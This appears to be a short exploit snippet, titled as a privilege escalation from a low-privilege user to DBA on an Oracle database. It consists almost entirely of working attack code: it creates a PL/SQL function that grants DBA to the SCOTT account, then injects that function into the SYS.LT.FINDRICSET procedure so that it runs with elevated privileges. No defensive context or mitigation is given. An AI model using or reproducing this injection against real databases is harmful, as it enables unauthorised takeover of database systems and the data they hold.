 Privilege escalation ~ low priv to DBA

CONNECT SCOTT/TIGER@ORCL
SET SERVEROUTPUT ON
CREATE OR REPLACE FUNCTION MYFUNC RETURN VARCHAR2
 AUTHID CURRENT_USER IS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
DBMS_OUTPUT.PUT_LINE('In function…');
EXECUTE IMMEDIATE 'GRANT DBA TO SCOTT';
COMMIT;
RETURN 'STR';
END;
/
EXEC SYS.LT.FINDRICSET('AA.AA''||SCOTT.MYFUNC)--','B');

5